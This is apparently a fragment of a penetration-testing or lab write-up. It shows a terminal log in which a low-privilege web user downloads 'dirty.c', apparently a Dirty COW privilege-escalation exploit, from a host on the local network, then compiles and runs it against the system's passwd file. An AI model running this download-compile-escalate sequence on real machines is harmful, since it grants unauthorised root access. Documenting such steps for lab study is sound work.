 [wwwuser@localhost tmp]$ ls
passwd.bak  yum.log
[wwwuser@localhost tmp]$ wget http://192.168.134.128:8009/dirty.c
--2019-10-07 07:08:07--  http://192.168.134.128:8009/dirty.c
Connecting to 192.168.134.128:8009... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4815 (4.7K) [text/x-csrc]
Saving to: “dirty.c”
100%[==============================================================================>] 4,815       --.-K/s   in 0s
2019-10-07 07:08:07 (204 MB/s) - “dirty.c” saved [4815/4815]
[wwwuser@localhost tmp]$ ls
dirty.c  passwd.bak  yum.log
[wwwuser@localhost tmp]$ gcc -pthread dirty.c -o dirty -lcrypt
[wwwuser@localhost tmp]$ ls
dirty  dirty.c  passwd.bak  yum.log
[wwwuser@localhost tmp]$ ./dirty 123456
File /tmp/passwd.bak already exists! Please delete it and run again
[wwwuser@localhost tmp]$